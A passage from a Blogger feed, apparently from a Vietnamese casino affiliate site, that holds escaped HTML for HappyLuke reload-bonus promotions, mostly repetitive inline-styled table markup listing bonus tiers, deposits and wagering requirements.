baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5730705665424130113\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html","title":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s72-c\/6f5493a5-fc58-492f-a733-d965fad528c0.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4606721516003696616"},"published":{"$t":"2024-11-18T07:21:00.007-08:00"},"updated":{"$t":"2024-12-04T07:04:44.455-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Thưởng nạp lại mỗi ngày 10% lên đến 1,250,000 VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E30\/10\/2024 - 11\/01\/2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2264\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 321pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: 